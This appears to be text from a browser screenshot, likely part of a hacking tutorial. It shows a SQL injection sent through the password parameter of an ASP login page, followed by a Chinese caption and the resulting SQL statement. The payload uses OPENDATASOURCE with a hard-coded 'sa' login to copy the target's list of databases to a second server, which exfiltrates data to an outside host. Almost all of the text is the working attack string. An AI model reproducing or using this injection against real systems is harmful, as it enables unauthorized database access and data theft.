 Back Search Favorites Media
Address http://192.168.8.10/web/f.asp?password=1'insert%20into%20opendatasource('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.ku%20select%20 Go Links
执行的SQL语句是：select * from bbsuser where username='admin' and password='1'insert into opendatasource
('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.ku select name from master.dbo.sysdatabases--'